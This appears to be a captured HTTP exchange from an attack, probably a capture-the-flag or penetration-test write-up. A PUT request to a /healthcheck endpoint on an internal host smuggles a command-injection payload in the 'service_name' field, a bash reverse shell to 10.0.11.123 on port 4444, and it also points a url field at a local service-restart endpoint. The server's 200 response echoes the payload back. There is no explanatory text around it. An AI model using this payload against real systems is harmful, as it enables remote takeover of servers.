 PUT /healthcheck HTTP/1.1
Host: 172.16.7.179:8000
User-Agent: curl/8.5.0
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 196
x-api-key: apikey_53cr3t_1mp00555551bl3_t0gu33s55
{
"name":"teste",
"url":"http://127.0.0.1:8000/service/3b27dc20-fc1f-422e-a690-fe98fd6325da/restart",
"verbose":true,
"service_name":";/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1';"
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 03 Sep 2024 18:00:25 GMT
4 Content-Length: 254
5
6 {
"uuid":"be3cdd84-bbad-4e96-aa20-98347182ab1d",
"name":"teste",
"url":"http://127.0.0.1:8000/service/3b27dc20-fc1f-422e-a690-fe98fd6325da/restart",
"verbose":true,
"service_name":";/bin/bash -c 'sh -i \u003e\u0026 /dev/tcp/10.0.11.123/4444 0\u003e\u00261';"
}